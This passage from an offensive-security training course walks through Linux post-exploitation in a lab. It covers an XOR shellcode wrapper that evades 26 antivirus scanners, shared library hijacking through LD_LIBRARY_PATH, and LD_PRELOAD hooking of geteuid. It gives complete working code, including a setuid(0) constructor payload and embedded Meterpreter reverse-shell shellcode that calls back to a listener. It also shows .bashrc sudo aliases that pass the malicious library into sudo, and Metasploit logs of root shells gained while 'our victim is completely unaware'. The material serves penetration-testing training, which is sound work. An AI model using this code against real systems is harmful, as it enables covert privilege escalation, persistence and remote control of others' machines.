
Figure 4: Our XOR wrapper passed all scanners
The results show that our changes were sufficient to bypass all 26 scanners.
The fact that our XOR-based shellcode wrapper program bypassed all the scanners shows the minimal effort required to evade at least some Linux antivirus programs.
In the next section, we'll discuss shared libraries in Linux and how we can abuse them on security assessments.
Exercises
- Bypass Kaspersky by running a shell in a C wrapper program as shown in this section.
- Bypass the other scanners in Antiscan.me using XOR obfuscation as shown in this section.
Extra Mile
Modify the example we covered in this section to use a different encoding method such as using a Caesar Cipher.
13.3. Shared Libraries
In this section we'll examine how shared libraries being loaded by applications on a Linux system can be manipulated to provide an advantage to an attacker. This approach is like DLL hijacking, which is commonly used to compromise Windows systems.
We'll look at how shared libraries work as well as several approaches for exploiting them, including the use of specific environment variables and abusing loading path order. Let's start by learning how shared libraries work at a basic level.
13.3.1. How Shared Libraries Work on Linux
Perhaps not surprisingly, programs on Linux are structured in a different format than what is used on Windows systems. The most commonly used program format in Linux is Executable and Linkable Format (ELF). On Windows, it is the Portable Executable (PE) format. A deep explanation of these formats is not in scope for this course. For now, it's enough to know that program formats differ between Linux and Windows systems.
Programs on these two systems do have some things in common. They are similar in how they share code with other applications. On Windows, this shared code is most commonly stored in Dynamic-Link Library (DLL) files. Linux, on the other hand, uses Shared Libraries. These libraries allow code to be defined separately from specific applications and reused, which means the libraries can be shared between different applications on the system.
This is a benefit in terms of storage space and reducing locations in code where errors might occur. It also provides a single place to update code and affect multiple programs. For this reason, it represents a valuable attack vector. A change to a shared library can affect all programs that use it.
When an application runs on Linux, it checks for its required libraries in several locations in a specific order. When it finds a copy of the library it needs, it stops searching and loads the module it finds. The application searches for libraries in these locations, following this ordering.
- Directories listed in the application's RPATH value.
- Directories specified in the LD_LIBRARY_PATH environment variable.
- Directories listed in the application's RUNPATH value.
- Directories specified in __/etc/ld.so.conf__.
- System library directories: /lib, /lib64, /usr/lib, /usr/lib64, /usr/local/lib, /usr/local/lib64, and potentially others.
Because the locations and the order is known, we can potentially hijack or place our own versions of shared libraries in places earlier in the chain to control the application's behavior.
First, let's inspect the LD_LIBRARY_PATH variable and how we can use it to direct a program to use a malicious version of a library instead of the one originally intended for the program.
13.3.2. Shared Library Hijacking via LD_LIBRARY_PATH
As we mentioned previously, when an application runs, it checks for its libraries in an ordered set of locations. After checking its internal RPATH values for hard coded paths, it then checks for an environment variable called LD_LIBRARY_PATH. Setting this variable allows a user to override the default behavior of a program and insert their own versions of libraries.
Intended use cases for this include testing new library versions without modifying existing libraries or modifying the program's behavior temporarily for debugging purposes. As an attacker, we can also use it to maliciously change the intended behavior of the program. We'll exploit a victim user's application by creating a malicious library and then use LD_LIBRARY_PATH to hijack the application's normal flow and execute our malicious code to escalate privileges.
Note that for demonstration, we are explicitly setting the environment variable before each call. However, as an attacker, we would want to insert a line in the user's .bashrc or .bash_profile to define the LD_LIBRARY_PATH variable so it is set automatically when the user logs in.
One difficulty with using LD_LIBRARY_PATH for exploitation is that on most modern systems, user environment variables are not passed on when using sudo. This setting is configured in the /etc/sudoers file by using the env_reset keyword as a default. Some systems are configured to allow a user's environment to be passed on to sudo. These will have env_keep set instead.
We could bypass the env_reset setting with our previously-mentioned .bashrc alias for the sudo command. We mentioned this approach earlier when we set the sudo command to sudo -E in Listing 9. As a normal user, it's not typically possible to read /etc/sudoers to know if env_reset is set, so it may be useful to create this alias setting regardless.
We'll need to tweak this process to make LD_LIBRARY_PATH work with sudo. We'll discuss how to do this later in this section.
Let's walk through an example of a simple malicious, shared library using the C programming language and save it as /home/offsec/ldlib/hax.c.
The full code listing is below, but we'll discuss the parts in the following paragraphs.
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h> // for setuid/setgid

static void runmahpayload() __attribute__((constructor));

void runmahpayload() {
    setuid(0);
    setgid(0);
    printf("DLL HIJACKING IN PROGRESS \n");
    system("touch /tmp/haxso.txt");
}
Listing 42 - A basic example of a shared library payload
The first three lines include header files as discussed in earlier examples.
The fourth line provides a function declaration for a constructor function called runmahpayload. The Constructor function is run when the library is first initialized in order to set up code for the library to use.
Listing 43 - The constructor function definition
By doing this, we're just letting the compiler know that a function of this name will be defined later.
We are creating a constructor function so that our malicious code will run when our library is loaded, regardless of what the original program is trying to do with it. In other words, the original program will try to load the library, which will then run our constructor function, triggering our malicious payload.
The remainder of the lines contain the function's actual code itself. This is where we'll put our malicious actions.
void runmahpayload() {
    setuid(0);
    setgid(0);
    printf("DLL HIJACKING IN PROGRESS \n");
    system("touch /tmp/haxso.txt");
}
Listing 44 - Our temporary payload
In our case, we initially set the user's UID and GID to "0", which will make the user root if run in a sudo context. We'll then print a message to the screen to show that it functioned correctly and modify a file in /tmp to show an action on the file system.
We'll compile our shared library using two commands.
Listing 45 - Compiling our shared library object file
In the first command, we use the -Wall parameter, which gives more verbose warnings when compiling. The -fPIC option tells the compiler to use position independent code, which is suitable for shared libraries since they are loaded in unpredictable memory locations. The -c flag tells gcc to compile but not link the code and -o tells the compiler to produce an output file with the name immediately following the parameter. Finally, the last item is the source code file we've written.
In the second command, we're again using gcc to compile. However, this time we use the -shared parameter to tell gcc we're creating a shared library from our object file. We then specify an output file again, this time with the name libhax.so, and then we specify our input object file.
Listing 46 - Compiling our finished shared library file
This produces a libhax.so shared library file.
One important thing to note is that shared libraries in Linux use the soname naming convention. This is typically something like lib.so, which may also include a version number appended to the end with a period or full-stop character. For example, we might see lib.so.1. Naming our libraries following this convention will help us with the linking process.
Now that we have a malicious shared library, we need a place to use it. We want to hijack the library of a program that a victim is likely to run, especially as sudo. We also need to remember that whichever library we're hijacking will be unavailable to the requesting program. As such, we want to find something that won't break the system if all programs are prevented from using it.
Let's try targeting the top command, which is used to display processes in real time on a Linux system. It's likely that a user might run this as sudo to display processes with elevated permissions, so it's a good candidate.
We'll run the ldd command in the target machine on the top program. This will give us information on which libraries are being loaded when top is being run.
offsec@linuxvictim:~$ ldd /usr/bin/top
    linux-vdso.so.1 (0x00007ffd135c5000)
    libprocps.so.6 => /lib/x86_64-linux-gnu/libprocps.so.6 (0x00007ff5ab935000)
    libtinfo.so.5 => /lib/x86_64-linux-gnu/libtinfo.so.5 (0x00007ff5ab70b000)
    libdl.so.2 => /lib/x86_64-linux-gnu/libdl.so.2 (0x00007ff5ab507000)
    libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007ff5ab116000)
    libsystemd.so.0 => /lib/x86_64-linux-gnu/libsystemd.so.0 (0x00007ff5aae92000)
    /lib64/ld-linux-x86-64.so.2 (0x00007ff5abd9b000)
    librt.so.1 => /lib/x86_64-linux-gnu/librt.so.1 (0x00007ff5aac8a000)
    liblzma.so.5 => /lib/x86_64-linux-gnu/liblzma.so.5 (0x00007ff5aaa64000)
    liblz4.so.1 => /usr/lib/x86_64-linux-gnu/liblz4.so.1 (0x00007ff5aa848000)
    libgcrypt.so.20 => /lib/x86_64-linux-gnu/libgcrypt.so.20 (0x00007ff5aa52c000)
    libpthread.so.0 => /lib/x86_64-linux-gnu/libpthread.so.0 (0x00007ff5aa30d000)
    libgpg-error.so.0 => /lib/x86_64-linux-gnu/libgpg-error.so.0 (0x00007ff5aa0f8000)
Listing 47 - Determining libraries run by the "top" utility
The last library listed appears to be a library for error reporting called LibGPG-Error. This is likely to be loaded by the application but not likely to be called unless the program encounters an error, therefore this shouldn't prevent normal use of the application. Let's try to hijack that and find out what happens.
Note that it may require some trial and error to find a library that behaves favorably to run our code and not have adverse side effects on the system. Ideally, we want to target a library that also allows the program to run correctly even after our exploit is run, but this may not always be possible.
We set our environment variable for LD_LIBRARY_PATH and rename our .so file to match the one we're hijacking.
offsec@linuxvictim:~/ldlib$ export LD_LIBRARY_PATH=/home/offsec/ldlib/

offsec@linuxvictim:~/ldlib$ cp libhax.so libgpg-error.so.0
Listing 48 - Preparing the environment and shared library for exploitation
Caution
If we want to later turn off the malicious library functionality, we need to unset the environment variable using the unset command. Our approach here does not modify the original shared library at all, so when the environment variable is unset, the original functionality is restored.
Now we can run our top program and examine what happens.
offsec@linuxvictim:~/ldlib$ top
top: /home/offsec/ldlib/libgpg-error.so.0: no version information available (required by /lib/x86_64-linux-gnu/libgcrypt.so.20)
top: relocation error: /lib/x86_64-linux-gnu/libgcrypt.so.20: symbol gpgrt_lock_lock version GPG_ERROR_1.0 not defined in file libgpg-error.so.0 with link time reference
Listing 49 - Our exploit fails miserably
Unfortunately, we have a problem. The error message states that we're missing the symbol gpgrt_lock_lock with a version of GPG_ERROR_1.0. The program has not yet run our library's constructor, but it's already giving an error that we're missing symbols.
This means that certain variables or functions that the program expects to find when loading the original library have not been defined in our malicious library. As a result, the program won't even attempt to run our library's constructor. Fortunately, this is easy to fix.
When loading a library, a program only wants to know that our library contains symbols of that name. It doesn't care anything about validating their type or use. Because of that, we can simply define some variables with the same names that it expects, and top should run.
We have an additional advantage in that the original shared library exists on the file system. Let's examine it and determine what symbols it contains using the readelf utility. The -s parameter will give a list of available symbols in the library.
Not all the listed symbols are needed since some of them refer to other libraries. The error message specifies that the symbol it's looking for is tagged with GPG_ERROR_1.0. We can infer that it's part of the library we're replacing (libgpg-error.so.0).
The readelf output for the original shared library will display many defined symbols. However, with the use of some bash command-line utilities, we can parse out the information we need specifically and put it into a format that we can paste directly into our library source code file to define variables.
To do this, we'll again call the readelf command with the -s flag. We'll also include the --wide flag to force it to include the untruncated names of the symbols, as well as the full path to the original shared library file. We'll pipe that output to grep and search for lines containing "FUNC" representing symbols we need to capture. We'll then pipe this to grep again and filter out only the results that also contain "GPG_ERROR", indicating they are stored in our library and not in an unrelated dependency.
Once we've done that, we pipe the resulting lines to awk to capture only a specific column of the lines returned, while prepending "int " to it. This will help us more easily define variables in our code to represent the symbols we are missing. Finally, we pipe that output to sed to replace the version information with a semicolon to finalize the variable definitions.
offsec@linuxvictim:~/ldlib$ readelf -s --wide /lib/x86_64-linux-gnu/libgpg-error.so.0 | grep FUNC | grep GPG_ERROR | awk '{print "int",$8}' | sed 's/@@GPG_ERROR_1.0/;/g'
int gpgrt_onclose;
int _gpgrt_putc_overflow;
int gpgrt_feof_unlocked;
...
int gpgrt_fflush;
int gpgrt_poll;
Listing 50 - The output gets the symbols associated with our hijacked library and makes C variables for them as output
The result is a list of variable definitions, one for each missing symbol, that we can copy and paste just under our initial constructor definition in our hax.c source code file.
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h> // for setuid/setgid

static void runmahpayload() __attribute__((constructor));

int gpgrt_onclose;
int _gpgrt_putc_overflow;
int gpgrt_feof_unlocked;
...
Listing 51 - The new symbols in our source code
After recompiling and setting the LD_LIBRARY_PATH variable again, this time when we run top, we get the result we wanted.
offsec@linuxvictim:~/ldlib$ top
top: /home/offsec/ldlib/libgpg-error.so.0: no version information available (required by /lib/x86_64-linux-gnu/libgcrypt.so.20)
DLL HIJACKING IN PROGRESS
...
Listing 52 - Our hijacking worked properly
Unfortunately, we notice an obvious error message about the shared library's version information. Not all supporting libraries require version information, so this does not always occur. If we were to hijack a different library, we may not receive this error. In this case, however, it seems that libgcrypt does require version information in associated libraries. Thankfully, we can fix this with the help of a map file that identifies particular symbols as being associated with a given version of the library.
First, we'll run a modified version of our previous readelf command, this time omitting "int" before the symbol names.
offsec@linuxvictim:~/ldlib$ readelf -s --wide /lib/x86_64-linux-gnu/libgpg-error.so.0 | grep FUNC | grep GPG_ERROR | awk '{print $8}' | sed 's/@@GPG_ERROR_1.0/;/g'
gpgrt_onclose;
_gpgrt_putc_overflow;
gpgrt_feof_unlocked;
gpgrt_vbsprintf;
...
Listing 53 - Getting symbol names
This simply provides a list of symbols that we can then "wrap" into a symbol map file for the compiler to use. We'll call this file gpg.map.
Listing 54 - Symbol map file
The version number for these symbols doesn't have any direct impact on our exploit, but it fulfills the version requirement that is causing our earlier error message.
Once the file is created, we can compile our shared library again and include the symbol file with --version-script.
offsec@linuxvictim:~/ldlib$ gcc -Wall -fPIC -c -o hax.o hax.c

offsec@linuxvictim:~/ldlib$ gcc -shared -Wl,--version-script gpg.map -o libgpg-error.so.0 hax.o
Listing 55 - Recompiling the shared library with a symbol map
We set our LD_LIBRARY_PATH environment variable as we did before and run the application again.
offsec@linuxvictim:~/ldlib$ export LD_LIBRARY_PATH=/home/offsec/ldlib/

offsec@linuxvictim:~/ldlib$ top
DLL HIJACKING IN PROGRESS
top - 14:55:15 up 9 days,  4:35,  2 users,  load average: 0.01, 0.01, 0.00
Tasks: 164 total,   1 running,  92 sleeping,   0 stopped,   0 zombie
...
Listing 56 - Working correctly
This time, we do not receive an error message.
We can look for the file our library was supposed to modify in /tmp.
offsec@linuxvictim:~/ldlib$ ls -al /tmp/haxso.txt
-rw-rw-r-- 1 offsec offsec 0 Jul 10 17:12 /tmp/haxso.txt
Listing 57 - Evidence of our code working properly
The results show the file was created.
In this case, we were somewhat lucky in that our application ran properly without the libgpg_error library. If an error occurred that required libgpg_error, the application would likely crash.
Earlier, we discussed how in modern Linux distributions a user's environment variables aren't normally passed to a sudo context. To get around this, we created an alias for sudo in the user's .bashrc file replacing sudo with sudo -E. However, some environment variables are not passed even with this approach. Unfortunately, LD_LIBRARY_PATH is one of these. If we try to run top with sudo, our module is not run.
There is a workaround. We can modify the alias we created for this purpose to include our LD_LIBRARY_PATH variable explicitly. This forces it to be passed to the sudo environment.
Listing 58 - Modified alias to include LD_LIBRARY_PATH
If we source the .bashrc file to load the changes we made, when we run the command with sudo, the command executes as root.
offsec@linuxvictim:~/ldlib$ source ~/.bashrc

offsec@linuxvictim:~/ldlib$ sudo top
DLL HIJACKING IN PROGRESS
top - 14:51:20 up 6 days,  6:03,  5 users,  load average: 0.00, 0.00, 0.00
...

offsec@linuxvictim:~/ldlib$ ls -al /tmp/haxso.txt
-rw-r--r-- 1 root root 0 Aug 11 14:51 /tmp/haxso.txt
Listing 59 - Modified alias to run our library as sudo
We successfully exploited an application using LD_LIBRARY_PATH and a malicious shared library file.
In the next section, we'll use LD_PRELOAD to hijack library functions.
Exercises
- Create a malicious shared library example as shown in this section and run it using LD_LIBRARY_PATH and the top utility.
- Create a .bashrc alias for sudo to include LD_LIBRARY_PATH and use the malicious library example we created to escalate to root privileges.
Extra Mile
- Get a shell by adding shellcode execution to our shared library example. Consider using the AV bypass code we covered previously as a guide. Continuing the program's functionality after the shell is fired is not necessary in this case.
- Hijack an application other than top using the method described in this section.
13.3.3. Exploitation via LD_PRELOAD
LD_PRELOAD is an environment variable which, when defined on the system, forces the dynamic linking loader to preload a particular shared library before any others. As a result, functions that are defined in this library are used before any with the same method signature that are defined in other libraries.
Caution
A method signature is the information that a program needs to define a method. It consists of the value type the method will return, the method name, a listing of the parameters it needs, and each of their data types.
LD_PRELOAD faces a similar limitation as the LD_LIBRARY_PATH exploit vector we covered previously. Sudo will explicitly ignore the LD_PRELOAD environment variable for a user unless the user's real UID is the same as their effective UID. This is important, as it will hinder the privilege escalation approach described earlier in this module. There are potential bypasses as we'll explain later.
As mentioned, libraries specified by LD_PRELOAD are loaded before any others the program will use. This means that methods we define in a library loaded by LD_PRELOAD will override methods loaded later. Overriding methods in this way is a technique known as function hooking.
Because the original libraries are also still being loaded, we can call the original functions and allow the program to continue working as intended. This makes our activity much less obvious and is less likely to tip off a savvy administrator.
In this module we'll leverage this technique to load our own malicious shared library. We'll also load the original libraries, meaning the program will run as intended, which will help us keep a low profile.
For this attack vector, we first need to find an application that the victim is likely to frequently use. One potential option is the cp utility, which is used to copy files between locations on the system. This utility is often used with sudo which could improve our attack's effectiveness.
We can run ltrace on the cp command to get a list of library function calls it uses during normal operation.
offsec@linuxvictim:~$ ltrace cp
strrchr("cp", '/')                                                              = nil
...
geteuid()                                                                       = 1000
getenv("POSIXLY_CORRECT")                                                       = nil
...
fflush(0x7f717f0c0680)                                                          = 0
fclose(0x7f717f0c0680)                                                          = 0
+++ exited (status 1) +++
Listing 60 - Running ltrace on the "cp" utility
Caution
ltrace is not installed by default on all Linux distributions but is common to find. It can also be installed through the standard package repositories. In our case, ltrace is installed on the linuxvictim lab machine. In a real-world scenario, it is ideal to run this on the target machine if possible, to ensure that the library calls correctly match the target's system and program configuration.
There are a lot of calls, but one that stands out is geteuid. This function is a good candidate because it seems to only be called once during the application run, which limits how frequently our code will be executed. Using this function will limit redundant shells.
According to the function's man page, it takes no parameters and returns the user's UID number.
Let's try to hook this call through our own malicious shared library. In our library, we'll simply redefine the geteuid function. We don't need to define a constructor function as we did in the previous examples. This is because we want to fire our payload when a library function is being called, rather than when the library is loaded. Also, this will allow us to "patch" what the library is doing and still retain its original behavior.
This time, we'll include a reverse shell so we can enjoy the full benefit of our efforts.
Let's walk through our code. First, as with other C programs, the include statements list the standard libraries the program will use. dlfcn.h, is worth noting as it defines functions for interacting with the dynamic linking loader.
#define _GNU_SOURCE
#include <sys/mman.h> // for mprotect
#include <stdlib.h>
#include <stdio.h>
#include <dlfcn.h>
#include <unistd.h>
Listing 61 - Include statements
The next portion of our code is our shellcode, which is stored in the buf character array. We can generate a payload with msfvenom in C format.
char buf[] =
"\x48\x31\xff\x6a\x09\x58\x99\xb6\x10\x48\x89\xd6\x4d\x31\xc9"
"\x6a\x22\x41\x5a\xb2\x07\x0f\x05\x48\x85\xc0\x78\x51\x6a\x0a"
"\x41\x59\x50\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05"
"\x48\x85\xc0\x78\x3b\x48\x97\x48\xb9\x02\x00\x05\x39\xc0\xa8"
"\x76\x03\x51\x48\x89\xe6\x6a\x10\x5a\x6a\x2a\x58\x0f\x05\x59"
"\x48\x85\xc0\x79\x25\x49\xff\xc9\x74\x18\x57\x6a\x23\x58\x6a"
"\x00\x6a\x05\x48\x89\xe7\x48\x31\xf6\x0f\x05\x59\x59\x5f\x48"
"\x85\xc0\x79\xc7\x6a\x3c\x58\x6a\x01\x5f\x0f\x05\x5e\x6a\x7e"
"\x5a\x0f\x05\x48\x85\xc0\x78\xed\xff\xe6";
Listing 62 - Meterpreter reverse shellcode
Following the shellcode declaration, we'll define our geteuid function. The signature matches the original. It has no parameters (void) and returns a value of uid_t, which in this case is simply an integer.
Listing 63 - Defining the function
The next line defines a pointer, which we'll use to point to the old geteuid function. We're using the typeof keyword to determine the pointer type dynamically. As a reminder from the AV section, a pointer is just a variable that points to a place in memory. In this case, it points to the memory location where the old geteuid function is stored.
Listing 64 - Defining the pointer to the old geteuid function
This provides us access to the original function so that we can call it later. This will allow us to retain the original functionality of the program.
Next, we use the dlsym function to get the memory address of the original version of the geteuid function. The dlsym function finds a symbol for a dynamic library in memory. When calling it, we give it the name of the symbol we're trying to find (in this case "geteuid"). This will return the next occurrence of "geteuid" in memory outside of the current library. Calling this will skip our version of the function and find the next one, which should be the original version loaded by the program the user called.
Listing 65 - Defining the pointer to the old geteuid function
At this point, it's important to point out that if we keep our original shared library code format, we are going to run into a problem. If we use it as-is, when we run our target application, it will stop and wait for our shell to return before continuing. This means that the function will stall and the cp program will stall, as well. This will certainly raise suspicion.
Ideally, we want the program to return right away but still run our shell in the background. To do this, we need to create a new process for our shell. We can do this using the fork method, which creates a new process by duplicating the parent process. This line in the code determines whether the result of the fork call is zero. If it is, we are running inside the newly created child process and can run our shell as we did with our earlier AV bypass shell application. Otherwise, it will return the expected value of geteuid to the original calling program so it can continue as intended. The final two lines provide a meaningless return value in case the code reaches that point, which realistically should never happen.
       if (fork() == 0)
        {
                intptr_t pagesize = sysconf(_SC_PAGESIZE);
                if (mprotect((void *)(((intptr_t)buf) & ~(pagesize - 1)),
                 pagesize, PROT_READ|PROT_EXEC)) {
                        perror("mprotect");
                        return -1;
                }
                int (*ret)() = (int(*)())buf;
                ret();
        }
        else
        {
                printf("HACK: returning from function...\n");
                return (*old_geteuid)();
        }
        printf("HACK: Returning from main...\n");
        return -2;
}
Listing 66 - Forking the process to get a shell
The code within the fork branch checks that the shellcode resides on an executable memory page before executing it. The reason for this additional step is that the -f PIC compilation flag relocates our shellcode to the library .data section to make it position independent. Specifically, the code gets the size of a memory page, so it knows how much memory to access. It then changes the page of memory that contains our shellcode and makes it executable using mprotect. It does this by setting its access properties to PROT_READ and PROT_EXEC, which makes our code readable and executable. If changing the memory permissions fails, the program will exit with a return code of "-1".
We'll save our code as evileuid.c and compile and link it as we did in our previous examples.
offsec@linuxvictim:~$ gcc -Wall -fPIC -z execstack -c -o evil_geteuid.o evileuid.c

offsec@linuxvictim:~$ gcc -shared -o evil_geteuid.so evil_geteuid.o -ldl
Listing 67 - Compiling our library
Now that our library is compiled, let's do a test. After setting up a Meterpreter listener for our shellcode, we'll run cp once without our library and then once with the LD_PRELOAD environment variable set, hooking the function call.
offsec@linuxvictim:~$ cp /etc/passwd /tmp/testpasswd

offsec@linuxvictim:~$ export LD_PRELOAD=/home/offsec/evil_geteuid.so

offsec@linuxvictim:~$ cp /etc/passwd /tmp/testpasswd
HACK: returning from function...
Listing 68 - Executing our payload
It worked! We find in our Metasploit listener that our shell successfully connected.
msf5 exploit(multi/handler) > run

[*] Started reverse TCP handler on 192.168.119.120:1337
[*] Sending stage (3012516 bytes) to 192.168.120.46
[*] Meterpreter session 8 opened (192.168.119.120:1337 -> 192.168.120.46:58114) at 2020-07-28 16:58:40 -0400

meterpreter > getuid
Server username: no-user @ linuxvictim (uid=1000, gid=1000, euid=1000, egid=1000)
Listing 69 - Received a shell
This is a great step, but we're still executing as the offsec user. We haven't elevated our privileges. Let's try that next.
Before continuing, we'll unset LD_PRELOAD which could have adverse effects on other system actions we'll perform.
Listing 70 - Clearing LD_PRELOAD
Now that we've got it working, let's talk about privilege escalation with this method.
As we mentioned previously, the dynamic linker ignores LD_PRELOAD when the user's effective UID (EUID) does not match its real UID, for example when running commands as sudo. We might be lucky and have env_keep+=LD_PRELOAD set in /etc/sudoers, but it's not likely. The env_keep setting specifically allows certain environment variables to be passed into the sudo session when calls are made. By default, this is turned off.
We could try our previous approach of defining a sudo alias for the user, but a quick test indicates that our code isn't executed. In this case, we need to explicitly set LD_PRELOAD when calling sudo, which we can do in the alias in .bashrc.
Listing 71 - Setting the sudo alias
Note that if we were to execute this attack in the normal user's context, we would want to set the environment variable in the user's .bashrc or .bash_profile, like what we did with LD_LIBRARY_PATH.
After reloading our .bashrc file as we did before with source, we can run the cp command again.
Listing 72 - Running our command with sudo
Next, we check our Metasploit console and find that we've received a session as root.
msf5 exploit(multi/handler) > run

[*] Started reverse TCP handler on 192.168.119.120:1337
[*] Sending stage (3012516 bytes) to 192.168.120.46
[*] Meterpreter session 9 opened (192.168.119.120:1337 -> 192.168.120.46:39464) at 2020-07-29 11:16:07 -0400

meterpreter > getuid
Server username: no-user @ linuxvictim (uid=0, gid=0, euid=0, egid=0)
Listing 73 - Successfully received a root shell
Excellent! We've escalated privileges and our victim is completely unaware.
As demonstrated, LD_PRELOAD can be an effective exploitation method in certain scenarios.
Exercises
- Compile a malicious library file to hook the geteuid function. Load the library with LD_PRELOAD and get code execution using cp.
- Get a root shell using the above malicious library by creating a sudo alias.
13.4. Wrapping Up
Considering the significant Linux install base, security professionals must understand the potential threats against these systems. In this module, we've examined a subset of these potential attack vectors.
We discussed methods of exploiting user configuration files and targeted VIM as a case study. We also discussed basic antivirus bypass on Linux using Kaspersky Endpoint Security and the suite of antivirus scanners represented at antiscan.me as targets. We then discussed several approaches to shared library hijacking. These included the use of the LD_LIBRARY_PATH environment variable and LD_PRELOAD.
